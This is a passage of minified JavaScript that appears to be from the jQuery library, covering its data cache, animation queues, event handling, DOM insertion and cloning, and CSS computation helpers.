l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 